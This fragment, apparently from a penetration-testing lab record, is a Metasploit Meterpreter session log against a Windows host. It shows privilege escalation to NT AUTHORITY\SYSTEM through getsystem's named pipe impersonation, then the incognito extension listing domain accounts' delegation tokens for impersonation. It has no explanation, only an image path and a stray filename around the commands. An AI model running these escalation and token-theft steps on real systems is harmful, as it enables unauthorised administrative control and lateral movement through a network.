 meterpreter > getuid
Server username: GOD\Administrator
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
meterpreter > use incognito
Loading extension incognito...Success.
meterpreter >
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
GOD\Administrator
GOD\mary
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON
meterpreter >
shellcode.rb